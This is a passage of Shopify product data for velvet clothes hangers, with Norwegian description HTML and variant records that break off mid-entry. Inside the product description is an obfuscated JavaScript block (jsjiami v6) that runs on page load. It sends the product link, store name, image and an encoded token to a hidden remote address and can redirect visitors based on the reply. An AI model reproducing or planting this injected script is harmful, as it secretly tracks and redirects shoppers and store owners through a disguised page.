ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:41:13+02:00","created_at":"2023-08-31T04:41:13+02:00","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","tags":[],"price":33900,"price_min":33900,"price_max":33900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ 